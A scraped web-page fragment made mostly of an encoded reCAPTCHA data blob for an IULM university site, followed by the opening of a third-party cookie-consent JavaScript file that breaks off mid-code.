i0TDizJfYcOZwqzDpkY/wr/ClsKZfloswqTDkMO5asKuABbDkSXCsB8Jwq9xey/CqcOHw6E/[base64]/DoVjDosOqwqAiEGhXw6jDlMK1w5hoNzNQw4TCjHjCo8O7b8KHw6rCq15bwpZmwqAcwrnDrMKvw7pBSmzDoRrDlSvDgcKlf8Kawrsww6LDmMOUOSfCvG3CnE3CiF3Cv8K5X8OgacOiflDDpcKTw5TCv8OZTMKEw7bDpMOPfcK4MMKQJcOEw6pdaMO8QcO/w4zCiMOGwokOwowYwoQww6tFw4LDjcKHw5jCg8KfQToOJQBNdhFfwq09w4vDgsODw7XCvEHCjcOvTmg1wrZlLlVhw6d0TETDlh/CrwcQwrV7wrEowphwwoE3w7zDi01aaMOow4rDk3E7w7fClmXDj8K2JcK0w4/Dv8KRwoDDuMO+w4LDkj3Cv1Bdw5DCl151E8O+w4Imwo7CgRPCucKsB8KzwqvDjsOwe8KEwqBVOh3DrMO3Fyh/MVRlFxRNM1TDisKfVWwkw71qwpswFTpLwprDhMOHaVZUN8KMIW5NfSMhOcOhZMO0B8KPCMKZwr4Fwo5hw6UIwrkfw4NIbjQUH2NowqZJWQDDlMKPwrRUwoTCvi3DrxLDt8O9w4DCoBjCk8OEZsKww7wHwrTCmi0yN1YMM8KiaRslPsKHW8K/f1/CjVfDvcKHAjx0wpsow61XwpLDlcOodycwXcKtwrbCgijDmnrCj8OSwr/Cs3J5bhUtwrlCwqjCsR7DgEDCjQ1KwrHCvhTDl03DgyfDqMOjwokHwrFfE0TDqcKFwqhEw4QPDMKVw4nDh8OwwpbCkXVpw53ClsO9EMO2wrLCjMO4w74cw7vCk8Otw6sNwojDq8O5w6dqw5/Ct3E2wrHClMKIw49Kw50Tw74ZI8OxJ0rDkGvDjcKIwocbwpTCs8O5SVjCucK9wqvCsnxmO8Kdwo5zwqzCsMK9d8KtOTTClSrDvAvDn348NsKKZ1fCm8KuwpVmw4IYYMK/wovCpTXDl8O6KlrCglk8EsKJYMKQJWTCsB/CsU3Dv1luXsKhwr7DsGN/E2NxRy9iUEVPw4phIBbDmRbDk8KAw7bClkwjbhjDhTo9BlPCsMOmwqwBacKXcVAMwr1VXlV5w6PDvsKcw6fDtVgXw59RAwVFwqFww7DDmzdcwo0UIMK/woTDp8OKw5ozwqp5KsOfw7XDicO+FMKiwrPDm0bCmRXCncKew4jDjy4zLFF/wo/Diz7DoMKEEjjCgyhRw5vDtAfCoRwgw4tOw4LDh8O/wpZlwofCrwvDmcOowq0lEVMxwq8NN8K9w6/DliHDihbCpxrCqsK9w7E/[base64]/[base64]/CuTHDn2DDgcKXwrQrw6Q9aRMyw7PCpxrCr8KzwpVpw4nCpsOvf8OowrRUwodPwr/Dt1zDocOLOlDDlsOKwojDtcOHX8K0w41pwqhEQUYzORlBFyfDqSd/wqsOw63Dj8K6w6PDjcOiIcOEw6EMdsKCQsKlw6TCtDUbNTTCg3jDkmzCl8Kiw5vDqsKhwohxw6oIe17DkD3CoEnCsCDDs8Odw7V9CcK6wq9WZcKDFMK1BMO5w7HCncKmw6d/[base64]/w5YMJsKSUAlVw6xCfcOoEBdYw5cZw7xewqpecB9uExjDgsOlUgTDlhEHw4/DsMK4w6/Dm0PDvGfCoMKlw6UOw4DDjk1CAcKlw5Mjw4XCszDDiBTCjMOGwq7ChAnCusO0woLDv0XDh8O8wpfCvsKBwrzDk3dzRMOYw6Y4w77CnMOoQ3DCoMOvXmHDli/CgAYKwpbDqBvDlFLDlMKVDGnCkMKBw7lMWMKWCyIsOBTDnHoawoRlKjfDghvDpsOGwqcHwqNFw7x8HcOdwodkMcKmwqh+dCUfwqDDtsO7AsOvez4lwqFxQcKZwpp7JApMw57DhcOEw7QaY0HCvMO/N8OewoXCm8Khw6bDuDvCq8K1OnvCqQ7CqEnCnjYrBsOywpPCu2zDokkdW1HDthIIwpTDksO9LAUgw7dSwrkOwpTDmcKLw48/wrQBwr3DqMKCfsOpV8O/L8OvwovCosK1wqA/dsOwGUpww4XCk8KsQHdQDXJOXWpMwqfCkgxyNj0odj7DgS7DmiHCj1cow7HDkHENwpXCvw/Ck8Kdw586d1JgJsK5ehrDl8K6wqALSDTCrE0ow6DDqsKtWMO5NSbDtxUTw6U2wr4mIsOPDsO4w4PCkMOnwrV8TiB/[base64]/H8OuwoZTwqpfwo9rAcKDW2fCpsOOPMK7dMOFPhDChcO8wpjCtsOgZUkQw7bDl3wlEi/DmEzDvjFcw67DsTjCpTACSXPCq0E+wr7Dm8Otw5zDrwl2w5XDtsKRw53Cuj8XGsKIwqVHwrlnLcONDwXCrMO5FcKnEhjCuMKbwpouwqVeIMKbwo/Djx5ow63Di8OIIg7Cthl5w6cXw7DCusO5w4IxwqLCugcNw5kUw4gOcFzChcO7B8OGPcOoO8KpVsKaGWFSRAN0TVDCucOcw4DDrk0PwoQ9wrjDmsObT8KzwqfCjigDwpF7VGPDsQnDhCAXw44iCxTDrSgwwq8WwqNiAMKMfU1nw4ExasOUN0oBw5Qww6/[base64]/DmcOve8OyECHCksO9exhow4AmamzDiw/Cs3w/McOiRnTDrEbCvcKowp/CusKVa08Dw6PDr8O9wokww6Y/[base64]/[base64]/[base64]/wooibjM+Xyshwp1/wqlxwo9eBcKqFcOFw5/Do15PIMOIw4fCiMOiOVlRw7rCuVbDt33DggPCpcKzQghfFcOPSsKpw6Rpw6fDg1TDkMO7wrDCvMKJw5UoX1ZDbcOrSDvCn8OHLiIrw5klwq/Dt8O7w4bCucOEwr3CkWpww7PCmMOgwpRMwpLCnyNcwq7Cu8KzwpFRwoVNCMKXE8ORw6zDiENhTAh8wqjDsMKQwrXCkA7DlXnDuQrCtlvCozTCkFIKwpINWnvCgcOZw4zChsKCwoFlBS/CsMODw4rDoEZKF8K9w7jCvjJwwp5pG3BwwoNgCGXDm1kRw4wkFH5FwpnCo3Y7wplVM8KOKDjDgWXDgsOKw6PDnMOcUMKNwoljwrnCtcKqw6p+DcODw6PCtcKXMMOtYhXDqsOgOS3DoVJZDcKFwrnCocOiRsOSScKAw4DCk1nDlzjDsRbChR/CnsOVHDASw5dCw5LDosKgC2HDoTvCuT4xw6vCnsKBMcKFwr8Lw6Rxwq7CmsOJb8OCI27Ct8K6w7/DtwDCj2zDmsKww7FdGMOOaVgDRsKWC8KfXsKTCxU4Q8K1wrYSPkDCl8K/b8Osw7w/wpE3eClQw4FGwrfDpMK/dsKDwpUYw63DtsKtwqTDu30OAsKDwpLDuW/[base64]/DncKgWx0DC8K+wrPDj2xqw5TCtWrCr8OJFsKMOTbDghTDmyPDtMOsM3rDuw42wq16AFhMAMObw6J/[base64]/woApw48/wqI5wpYdw75SecK1V8Khw5bDoMOpAsKDEhfDvSQQdMOWwrbDkMOfw7xnS8OBPMOnwqjDo8KeL2hfwpHCkFvDgcKbCMKzwpHCgT7DrzBpRcOfDAR/[base64]/Ch8OJGVzDkQIYIRTCrSESw4rDvcOKUw/DrRQNw7XCtMKrw5zCpcKAYHJueVcWGMKYwoR8OcO/QWd/[base64]/QlsnD0nCoXPCjDfDtl8Jw6UBw4RkbcKSImxpNMKdw77Cp8Opw7HCiiduw54rH8K3ZcO8Ew7CpnECw6pUNzHDriDDhMOcw4TCqmwqQQDDlRlTXsOsw60EFyk7XydrFXsWMyrCnWTCpMOxES/DplHDsgLCq13DswHDmhLCmRjDpcKyIsK3EW/[base64]/wq3DlFPCi8KiXHF9JhTDosKATMO4w7cZZsKjw7PCjzvDjMO0GMOpGCzDhzAEwonCohzCrz8wQ8K7woPDiiPCk8OcJsK4dF5IW8OQwrsxCC/[base64]/[base64]/DicOzw57CvnbDnsKBw4bCoMOSwoIEecOLTsK2S8OVRcKhwo4VdMOeVyBYw4DDuhUbw79ow4XDowLDsMODZMOEOGnCt8Kjw6DDgVRDwr4eaUMLw4RFbMKcY8Kdw5pKe10jwotMJ1zCnkxnX8OaUA1te8K+w5fCnzJLeMK7U8KHUcK5NznDqXXDlsOZwoLCosOuwq/DvMKhaMKvwqEfYMKBw6oEwpvCoTQmwq9pw6/DjTPDiSQzN8OlDcOEfQxBwq08RMKoHMK6dylTJnzDoCXDrmfCmg3Dn8OPbsKSwrnDtQ5ywqEIbsKoPyfCj8OPw6peSnNJw54Bw5xKV8KpwrhNDTLDnCpmw59NwrImCVIJwrrClsOEHUHCnR/CiMK0eMKxE8KDHxhFfcO4w4fCr8KZw4hxGsKtwq1/CzYaTCrDlMKJw7VIwq4wF8K7w6odK1xUPyXDuBZuw5LCs8Kfw5jCnH10w5YFRDbCv8KAI1NUwrTCt8KBV3l+MWDDrsOVw54wwrTDv8KfEz85wpdfFsOHCcKgTC7DqjENw5hvw6/DgcKcJsOfWTU5w5vCjmVEw5HDp8O8wpLCjkEJewvCgsKAw5BnElhTOcOLNhp0w5pfwog4QXHDisO7H8OTw7lxwq90w6Uhw4lmwrkFw4nCv3nCvGUEHsOuCTMmfsKdN8K/UhbDkG1SJUNRZgI1GcOtwpVQw6dZwofDtsObfMKHBMOPwp3CjMOcfEzCkMKaw6jDigwKwo51w6/CmcKVHsKOEMOwHwk9wqtAEcOFLGgFwpDDuQTDqHZ0wqt8EGTDmsKDO3E8G1nDucOWwoAIMsKIw6LChcOow4PDqz9dWEvCvsKJwpDDvw8LwqPDocOjwpoGwqnDlMKQwr3DqcKcezQWwpbCnEbCvHIkwqDCm8K7wo83aMK/w6tKP8Kqw7IMCMKpwpXCh8KPfMOcNcK2w6XCrmTDuMOAw5l0VMO7acOsdMO8w5nDvsOVTMOGMBDDsGB/wqNTwrjCu8Oef8OWQ8OrNMKQTFQCVVDChDbClcOGHjRowrQKw5HCkBV1GC3CtQdYX8OHMsO3wojCucOqwr3CsVfCvzDDpwtAw4zCly/CicOUwq/CgR3Di8Olw4RBw4N9wrkLw7E0MD7CjxrDu1omw5/CgX5bBcOAw6UfwpNpKsK4w6PCjcORL8KwwrjCpxjClzvChTvDmcK/dTwgwr5pdn0GwrXDgXoEOgrCuMKFHcKvGlTDmsO4dcO2dMKWCV/CuBnCocOlI3svZsOcS8KwwrHCoF/[base64]/CsMKHRHBWw4PDtCsHw7nCjcKdUSzDr8OUK8Kpw5N3GcKBw7pKawbDkC7CjmTCjgAEwoMkw7t4WcKNw4lMwpsEDEYFw43CpGzCnXY/w7h/[base64]/[base64]/Dn8OqNMKMwqPDpQ5/OQkaMw3Cr8KFwqR0w5xww7A+FMKtcsKzwpTDiFXCliAhwqhUCUPCuMKTwo1saUQmGcKgw4gOfcOnE2pJw5BBwppjGH7Cj8KQw6/Cn8OcGzpcw4bCksKIwrjDsSzDsTfDklfChcKQw4hKw5Fnw5zDgSjCqAovwokvdh7DnsKfLT7DncO2ED/CqcKXScKSZE/Dq8Oqw4TCq28VFcOjw6DCpwkXw5l7wqjCkwd/w6FveB1XLsO/w4hewoMKwrMVUEJ/[base64]/eMONwqLCrcKkwoLCkgFUwpAPd8Odwotnwq9Pw7LCqcOlMmXCkU7CkQAJwpwvO8OWwpTDvsKcUMOgw43CvMK1w5xtFgHDoMK9wrHCtsO/bXnDvURvwqbDmS0Ew7vDmXLCnntSeXxXRcOPM0VpcnTDj1jCqsOQwqjCg8O4MW/Cml7CthA8TjPCj8Oyw60fw7NvwqomwrYlMxPDjnjCicOFQsO0IcK/RWMmwoXCjm8Ow5/ChC7CpcKHbcK9YD/CosO0wpzDtcKkw7Yhw47CpMOMwpLCq3pFw6twEVzCkMKcw47CqsODbhEuZBI2wrgPWMKhwrVYL8OzwrzDgsO8wpzDosOww5BZw6nCpcOnw5pUw6h8wqzClVNRecKBS3dGwp7DusOWwpBRw6tbw5rDn2M+ZcKDS8OaI3F9FHl/[base64]/ClilkKMOOEVrDkk4nPmHDu8KYS2zCp8OHw5l1woTCiMK5AMK+UiLDmMOWAnJwNkQ8TMOGIzknw5hhGMOWw7zDlHRcAzHCuznCmkkAWcKNw7pKP3lKdhfCgMOqw7kMNcOxScOEQUdvw6oGw67Cgg7Cu8OHw5bDkcKcw7PDvRonwqjCj208wq/DlcKJe8OXw5bCocKTI3/[base64]/MgwHccKNw4zDlQEtw6l+w6XDhXdSwovDpk/CtMKOw7jDl8OMwrzClsKcfMOWf8KqXcOCwqcJwpZgw49Nw7PCkMKBw7QueMKKYmjCuT/CoxvDscK+wqTCp3nCuMKwdTRSQgzClQrDocOdKMK5R0DCm8K/JHIqAsOxdVvCicKwPsOCw5t8a2wRw5nCtMKswrHDkgIzwrzDhMK+GcKbGcOKcDrDkG1MQA7DmmnCiC/CiywJwopqYsO9w5dwUsO9ZcKFWcO1wqpENzvDhMKaw5ILA8ORwp5EwpzCsgt1w6jDoDR1ZHxBLSfCj8Kkw5h6wqfDr8KPw4Fxw53DtU0jw4QFHcKIScOLRsKswr3Ck8KACTrCi2YXwoduwqsYwoAYw4BdO8OJw5zCiSUMA8OsHFHDhcKAMmXCqUt/SXPDsS3ChknDscKbwrJhwqtVEgLDtCEOwqbCq8Kww5pGR8KeYhbDmh3Dj8O8w4EadMOqw4dsRMOAw7bCp8Kww4/DlcKfwqdcw6gGWMOpwpMjwqHCrCNfAsOpw7HDjihZwrfCgsO4RjNYw7xUwofCv8KKwr9NJ8KFwpg3wojDi8OeIMKwF8Ksw5A+JjrCrsOxw7dEeRDDp0XCqjocw6bDs1EawqPCtsOBEcKBIBMawoLDocKTB2vDjsK4ZU/CklDCqhDDjyQkfsOfGsObZsOcw5V5w5Exwr/DjcK3wqzCp3DCq8OzwqMLw7nCnF7Dgwl3aAwiHSnCrMKuwoEDJcOJwohRwrYSwowDesKYw5/[base64]/[base64]/[base64]/[base64]/[base64]/Dt8KGw5tMNR7DqmHDrcOdwrYwwqzDtS3DowwCw4zCpA7Dn8OuJVkqNm7CnCXDu8ODwrvCi8KVSHTCt1nCncOjR8OOw4rCmDhiwpQUJMKqNQduU8O6w5UIwoPDpE17OcKhLhRuw4XDkMK+wqfDmMKrwoXCjcKqw7I0MMKjwo5/wpbCqsKJBG8Nw5DDicOZw6HDuMKef8Krw7pNO1B+w6QWwqVNJn9+w6x7AsKDwrkvLjbDjTpRRFXCgMKBw67DoMOiw5FAKGTCrwXCqx7Do8OTNx/ClQ7Co8KXw5dvwoHDqcKnWsKxwqo5LCh7wrjDkcKfJRNnIMKEXsOzIlXCkMObwoM4EcO9A20fw7fCrsOpdsOTw4TCkRrCim0TaSkOf1bDq8KhwojCi08EZMOiHsOew4zDgcOQMsOUw60ZPMOTwpUkwodGw7PCqsO6AcKvwo/DqcKJKsO9wo7Dr8OGw5HDm3fDlRQ5w6tKGsOcwoPChsKHP8Kbw4/DucOMKz4dw7zDvsO5GcK2csKkwo8DYcOLMcK8w7FCXcK2XTZfwpTCrMOjKjNUI8KCwovCvjhVWRTCrsOSBcKIYH4WR0LDj8KtIRcQYGUbF8K/Gn/[base64]/CjcOaw5LCtcKow4PCgcKnSk/DuMOIwqPDnsKtNEk2woV+CFgEPcOGGMOCb8KDwph6w51jMT4Pw63Dh3wTwq4Lw6zCrDI/[base64]/CpWfDlsO2Z8Kbw6HClMKQQWzCrG3CgMOhPsKUwr7Du1Qjw7/DoMO+wqdXWcKPDEDCrcKKQlxzw6LClxhZZMOnwpFCQsOqw7hQw4sQw4kHwpAsXsKjw43CrsK6wpjDusK7BG3DoDvDk2LCuTd2wq/[base64]/ChcKVWioUwp3DsD3DkS0nwooHw5bDqVUqYzEkwpDCpsOmAsKiBDTCp3fDgMO7wprDjGIYUcKQSS/DhD7CncOtwr5BezDClcKzMRwgKxPDhMOcwqg2w5bDgsOdw4XDrsOCwp3DuXDDhkMqXCRTw6jDuMOdMRDCnMOxwotJw4TDtMKewrTDkcKxw4jCi8K0w7bCrcKFS8OaU8KPw4/CikNgwq3Ck28wJcOxGDBlIMOUw5gPwoxkw6vCocO6dxwlwoISacKKwoJ2w6XDskvCoUzDtnI2wqLDm1czw6gNF3fCjA7CpsOXYMKYcTQnJMK0R8OdbmjDtErDusKCZDDCrsOew73CrX46ZMOmNsOewrE9JMONw73CjDsJw6zCoMKQFg3DuzzCucKtw7vCjSXDmGl/csKMC33DvkDCmMKJw50IcsObZl8HGsKAwrLCv3HDisK6JMKHw7HDjcOQwq0fcAnDvkzDuSg/w4p7wrzCk8Kmw7vCk8Otw7PDtgAtZ8KWVRAzcUrDoVg5wprDuF3DtGjCnsOYwoRcw4k7KcKZfsO3Z8Kuw6g2HRHDuMKSw6dtAsOWXxbClsKMwoTDucK1X1TCnWcGcsKbwrrCgHvCuS/CggHCjsOeLsOkw6wlA8OaSlM4CsOPwqjDscKswqA1CHPDmsKxw7vChzHCkgTClVhnIMK6d8KFwpfDp8O2wrbDjgHDjsOZfcKUBmvDq8K6wrhJHV/DngLDoMKqYAV+w4tdw7xRw55Pw7fCi8OZfsOwwrLDhcO9SBppwqAqwqMtZcOXP11OwrxvwqfClcOgfz5YA8ORwp3Co8OcwojCrg49CsOuFMKYeSM6SUPCpFIawrfDhcKhwqXCusKww6fDt8KUwpMUwr7DrTgswo5mORZPA8KLw5vDhS7CpBfCoTNLw7/CiMOdJVfCoypJXnvClmPCnGABwqNuw6zDj8Kpw6HDq3XDuMKDw7bCuMOew4NJc8OSDcO9VB9jK3EYSsKTw7NSwqZywrxdw6oew4VHw4g6wqzDtcO2BmtqwrJoM1nDs8OEKsKMw6/DrMKMAcOESD/DjiLCpMKCazzCkMKkwp3Cv8OAW8O/[base64]/Dlnthwo3DiRLCnHxqwq7DnsKdKznDghHCn8O8LzDDj3/Cq8KwP8OQRcKTw7LDp8KEwrc8w7bCrMObXg/CnwXCqV/[base64]/UcKjPcOvGcOfGWQcw4LCqW3DhcOHWcKtwrnCocOuwqpOYcKOwqDCswvChMKOwpvCsSdpwrsaw7PDpMKdw6vCmm7DhRI2w6vCuMKIw5oewrXDkSk2wpzCq25/FMOEHsOLw6FDw5lpw7jCssO5AiVAw7Jcw6vChD3Cg2vDkhLDuFggwpohYMKGd1nDriIadS0CZ8KKwrzClk1yw7/[base64]/DpcOswobCrmRmwrIUV8Knw6UPBMO4P3LCrnHCoSQlF8Kia1rDhcKywpLCjwzDoCjCi8K8XStpwpzChgTCp2LCtRhYMsKRAsOeJlzCvcKswrbDvsOgXUjCgE0aXMOFUcOpwrB6w77Cs8OdMMKbw4TCry3CoC/[base64]/CMOfw6zCmWoYw4Ijwpw8wq/Ckn7Dh2HDhBPDoEvDpwDCmBpYfmQhwrLCpTfDsMKqDAgwBS/DjcKobw3DqwfDmjDDv8K/w4jDs8K3BHzDig0Owr4mw6Rpwol/w6ZnW8KOSGlrBxbChsOgw61fw7p2EcOFwoR4w6TDilfCocKjUcKjwr3CmsKQV8KUwrzChMO+ZsOOUMKSw57DvcO7wr0/woMNwprDu30Kw4jCgxfDqMO1wr1Lw4fCq8OzUzXCgMOeEwfDvS/DuMKQDhPDk8O2w43Dsgc9wqogwqJ6KsK3U10OYDs/w5NWwpXDjS86ZMOeC8KIVcOxw6LCscOVQCTDm8O6a8KYQ8K3w7s/w6dswpTCnMO6w7ZdwqrDl8KJwqkDwpnDr2/CmgsFwpcewoxCw7bDojddAcK7w7HDt8O0aFgLTMKvw7B5wprCqXYnw77DtsK+wqfDnsKfwp7CvsKpNMKAwqdZwrJ8wrpCw5nCoSpQw67CoATDlmzDvgoHTcOww44ew5IXHsKdwqnDucKCdCzCoiM2UALCt8KHHcK5wp/DtSXCsmMIUcO9w7BFw5oQMyYXw5zDm8KdJcOgD8K3wrhVw6rDrDrDkMO5eA/DuQHDtMKvw5BHBhDDh2VTwqItw4s/N0zDt8Oww4NZInrCvMK7UzbDsGk6wpzCnhnCh0/DphUJw7HDtRXCvzlDIztsw4zCoXzCgcOMRFBgcMO2XkPCjcK4wrbDowjCksO1bmVJw4RwwrVtSBDDtSfDs8OLw44rwrXCgTfDuVt/wq3DolpYGFZjwrcRwo/Cs8OYw60LwoRxT8O5KVo6czZ4RlPCsMKJw5Q/wpd/w5bDlsOzNsOZWsK4O0/CuUTDucO9OysFMTt4w7Z6InnCkMKuVsKxwrfCo0vDjsKcw4LDlcOQwqHDnzrDmsKiD0nCmsKmwqzDssOjw5bDo8KuZRDCrn/[base64]/DrsO4TB3CksKqw7dcYsOaFsK0IMKRfMK8wqtZw5LCnw4cwoVKw7vDmUlHwobCsyA/woTDql9iDcORw7Jcw5/DjHDCtl0Tw77Co8K4w7LDn8Kgw75fP1VhB0XCkRZQTsK8bWPCmsOHQCteScOuwos6KwYQdsKvw4DDkD7DlsK0ScKZWMOjPcKhw4xVOj8OEXkFTkQ0wr/Dj05wPDtTwr9ow7wkwpnDkzpcVGcXAk3CosKrwptwQiMHGsO2wpvDpBTDu8OQTmnCoRdIFzVzw6bCrgYUw5o7QWvCpMOlwrnDqErDnQzDoy1ew5/[base64]/[base64]/ecOsXnxcBcOfwqvDnyNmw6XCnhHCtsOUJMKhB2PDu8KOw7PCkQHDgTYgw7LCpV4ta3IQwoNsMcKuE8KTw6XDgWjCoUfDqMKKTsKySB9ITEETw73DuMOGw7TDvF1ofSbDrQk4KMOPWCVVRkTDul7Dr30uwoIlw5cfIsKTw6Vzw4MHw655TMO7e1cfIB/Ch3bCpAwzeXFkbTrDtsOpw5wfw57ClMOFw5FXw7TCrMKLP1xww7nDqlfCsG57LMOfUsKlw4fCncKowpHDqsOfYGHCm8O7S1fCuzRATjVewodOw5cKw4PCgMO5wpjCt8Ofw5YxTG7Crkw3w5/[base64]/Do8KawrvDrMKMOTldw4LCjcOtwrPCqnnCpANawrdbasOhc8OLwrDCkMKCw6fCh3bCo8O8X8KeO8KUwoLDun8AQXp3V8KmdcKEH8KFw7rCh8Ofw6E/w6Ziw4vCuBZFwrfCsUXDl1XCsl/CtWh6wqDDsMKAHcOHwp9NYkQ9w5/DjMKnJU/CgTNDwqctwrEjPcKRfBMtTcKrLWLDiRlbwr8NwovCu8OwcsKfGsOxwqZ2wqnCmMKKZsKkeMKqSMK7GkEmwoDCi8KaMyPCkWbDoMKbe0MCah4GBA3CqMKtOMOiwoJ3TcKiw65DRHfCsHvDsEDDhU3DrsO1Th3CocKZE8KBwrwGY8Koek/[base64]/[base64]/[base64]/[base64]/DgMOqw5HDv25QYcK7BMKPw5h0wqfChsKlw74wByVDw4/[base64]/DnH/[base64]/[base64]/ClsKVQX8TwrTDsnoswpnDhcKnwqjCmMO3ABPChDrDolPDlDMTZ8OSbzB7wo7CpMOHEcKHJmMPUsO9w7gNwp/Dj8OoXsKVWlbDqQLCp8KIF8O2EMKcw5wjw5vClzJ/YcKdw7cPwrZtwpICw6VTw7VMwpDDosKyfGXDjlIgFSvCiHPCgx0sUyMEwo8dw5HDk8OZwqkrVcKrBWx/OMOqL8KzWsKrw5pYwotZa8O2LGUywr7CucOGwoHDvBhIdXnCllhTdMKYZEvCm0bCt1DDtsKud8OowonCnMOzf8OdcljCosOZwqZcw7YxO8Ogwo3DgRPCj8KLVlFdwoQXwpPCqzzDv3vCoT0Hw6VSFB/CuMOQwoPDqsKIRMOLwrnCuD/CjDxueFrCrhMiXURjw4PCnMOnL8K2w5Qqw67DhlfCtMOFJGjCnsOkwrfCtGsHw5cawq3CkinDrMOMwrRDwowUDAzDrCvCisKFw4UBw4bCv8Kpwq3ClsOBKiMgw5zDqCZwAkPCr8KyNcOaeMKrwpF6bcKWHcK7wpgkNl5/MR1QwqrDt2XCu2lfKMOdaDTDg8KbJFbDscKzNsOtwpB6A1jCgjlydGfDvkVCwrBdwonDi3kKw446JMKMUVI6GMOHw5Utw6xcTxddOcOxwpUXe8KqcMKtccOsQA3DoMO7w7NUw6/[base64]/G0Ztw5rDo8K6DsOHwoV9bBVKw7ItwqHDnkMHwofDmHNfYCTDhCzCngbDpMKLCMOpwpY3cC3ChCfDsg3CqCPDpUYWwpAWwqZxw73DkzvCjwXDqsOYZVbDkXPDjcK3fMOfIB0JDDvDnyptwo/CjsOnw73Dj8OTw6HDrQTCr2zCiFLDgzzDkMKkQMKYwpkwwpc6VUdpw7PCqkNZwrscOlQ/w6lFD8OWNxrCvQ1Iw6ccOcKPC8KDw6cvw5/DkMKrYMOeP8KDXnEFwqzDjsKhSwZNVcK6w7Zow7vDoDPDo1LDv8KDwpcpdB8VflJqwoADw517w65Fw7IPFiUnYmHCiydlwoxVwohyw57ChsOYw7XDnQfCmsK4MBbDnS/Cn8Kxw5pow40wGSPCmsKZNh0/bVN4ABDDrkMuw4vClcOcH8O0fcK7TQx/w4UDwq3DucOWwpFyAMOLwph2eMOYw404w5QOPBs5w5LDisOCwpjCucK8UMO5w4ofwqPDtcO0wrtPwrIVwqTDhWwScTrDicKCe8O+w70eUcOfbMOvUDjDisOwNUwhwofCmcKIZ8K/GFjDjwrCtcK4RcKlBcOyW8Otw4w5w7PDlhBJw74jXsKkw5LDg8KtKAk+w5bDlcO4bMKJXkA3w4VzesOGwo9pAMKub8O3wrAKw4fCrXweE8KDMsKlEmvDksOWfcO0wr/CtSg7MXEAIHoqRC8dw7zDiQVbbMOFw6XDt8OKw6vDhsOFecKmwq/DsMOswo/Dr1M9RMKiM1vDk8OdwolTw5LDgMKoY8K2YxzCgDzCpmsww4bClcK/[base64]/Cnh8owoZGMAQ1Djxxw7PDtcOfwr3DmcK2w7TDtALCnHFLAsKnw4dJUMOVFm/CujVRwqDDq8KzwqPDmsOfw4LDhSzCkCLDisOGwpoMwqXCksOyXkZraMKmw6LCkXHDmxLDhBDDtcKcLw9mOE4bBm9yw7lLw6RKwrvCosKbw5M0w6/[base64]/[base64]/SAzCjMKqasKqJEJlwrRhwqHDn0rDo8OTw69NwpwHXmxswrvDrsO2wqXDvsOkwoDDjMKrwqggwophIsKRaMOpw6LCq8K1w5nChMKPwq8vw6HDnCd8TEMSD8OJw5c5w5TCsljDtCrDi8OBw5TDg0vCpcKDwrENw5/DkDvCvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iuOah+I0HrpNjEZnxsPD1L91UJ0DWXybzGlSn2F6OxU\\u003d\x22,1,0,null,1,1768918836642,0,0,[24],null,[6],\x22RC-gXfpkzkWZAORqw\x22,null,null,null,null,null,\x220dAFcWeA4BHv01uMRtjR3aLxJAuyqF0i4lajMhpw1mRCWxQQBd1xwq3B0DG1p7XGRIs2cTE-jayxVGlYtwEgNP10GzLzxNGPKlXw\x22,1769001636469]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js
body_size: 32161
content:
/*@cc_on;document.querySelectorAll||(document.querySelectorAll=function(t){var i,e=document.createElement('style'),o=[];for(document.documentElement.firstChild.appendChild(e),document._qsa=[],e.styleSheet.cssText=t+'{x-qsa:expression(document._qsa && document._qsa.push(this))}',window.scrollBy(0,0),e.parentNode.removeChild(e);document._qsa.length;)(i=document._qsa.shift()).style.removeAttribute('x-qsa'),o.push(i);return document._qsa=null,o}),document.querySelector||(document.querySelector=function(t){var e=document.querySelectorAll(t);return e.length?e[0]:null});@*/!function(){var e=function(t){return t.replace(/^\s+|\s+$/g,'')},i=function(t){return new RegExp('(^|\\s+)'+t+'(\\s+|$)')},o=function(t,e,i){for(var o=0;o<t.length;o++)e.call(i,t[o])};function t(t){this.element=t};t.prototype={add:function(){o(arguments,function(t){this.contains(t)||(this.element.className=e(this.element.className+' '+t))},this)},remove:function(){o(arguments,function(t){this.element.className=e(this.element.className.replace(i(t),' '))},this)},toggle:function(t){return this.contains(t)?(this.remove(t),!1):(this.add(t),!0)},contains:function(t){return i(t).test(this.element.className)},item:function(t){return this.element.className.split(/\s+/)[t]||null},replace:function(t,e){this.remove(t),this.add(e)}},'classList'in Element.prototype||Object.defineProperty(Element.prototype,'classList',{get:function(){return new t(this)}}),window.DOMTokenList&&!DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=t.prototype.replace)}();Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){'use strict';var i;if(null==this)throw new TypeError('"this" is null or not defined');var c=Object(this),n=c.length>>>0;if(0===n)return-1;var o=0|e;if(o>=n)return-1;for(i=Math.max(o>=0?o:n-Math.abs(o),0);i<n;i++)if(i in c&&c[i]===t)return i;return-1});if(!window.CookieScriptData){window.CookieScriptData={useGoogleTemplate:!1,isVerifyGoogleConsentMode:!1,presentRequiredCategory:!1,}};if(!(!!window.CookieScript&&!!window.CookieScript.instance)){window.CookieScript=function(){this.version=20240422;this.initTime=null;this.saveTime='2025-07-31 09:56:25';this.consentTime=1740043258;this.onAcceptAll=function(){};this.onAccept=function(){};this.onReject=function(){};this.onClose=function(){};var f={core:null,other:null};function yi(t){if(typeof t==='function'){f.other=t}
else if(typeof t==='object'){if(t.core){f.core=t.fn}}};Object.defineProperties(this,{onChangeIABCategoryMap:{set:yi,enumerable:!1,configurable:!1},});function Bi(t){if(f.core&&typeof f.core==='function'){f.core(t)};if(f.other&&typeof f.other==='function'){f.other(t)}};this.currentState=function(){var t={action:l('action')};var e=l('key');if(e){t.key=e};t.categories=B();return t};this.expireDays=function(){return Jt};this.hash=function(){return lt};this.show=function(){T()};this.hide=function(){C();A()};this.categories=function(){return n};this.getCookieValueForQueryArg=function(){var e=z(),i=t.get(e);if(i){return 